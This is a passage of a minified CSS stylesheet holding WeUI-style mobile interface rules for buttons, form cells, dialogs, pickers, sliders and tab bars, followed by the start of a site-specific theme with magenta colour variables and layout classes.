1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fb;--border-color:#d300b7;--menu-bg:#ed00cd;--nav-bg:#fff;--border-light-color:#ff87ef;--search-border-color:#102142;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#ed00cd;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#d300b7}.bg-theme{background-color:#ed00cd}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#ed00cd 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 